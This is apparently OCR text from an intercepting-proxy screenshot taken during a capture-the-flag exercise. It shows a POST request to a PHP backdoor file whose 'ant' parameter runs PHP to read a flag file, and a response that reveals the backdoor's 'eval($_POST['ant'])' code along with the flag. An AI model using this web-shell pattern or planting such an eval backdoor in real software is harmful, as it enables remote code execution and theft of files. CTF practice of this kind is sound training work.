 Pretty Raw Hex \n
1 POST /bAckdOoOoOor.php HTTP/1.1
2 Host:
2e48ab90-a70d-4d65-b3cd-ea2410854dc2.dynamic.szu
.moe
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9 Connection: close
10 Content-Length: 88
11
12 ant=echo
file_get_contents('/tmp/f13g_1s_h3re/29271480/22
258228/40149480/flaggggg.txt');
Pretty Render \n
1 HTTP/1.1 200 OK
2 Server: ************
3 Date: Thu, 20 Mar 2025 06:10:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 65
6 Connection: close
7 X-Powered-By: **********
8
9 eval($_POST['ant']);Aurora{73e793f9-6221-43de-bc
25-5d47d89ecb01}
10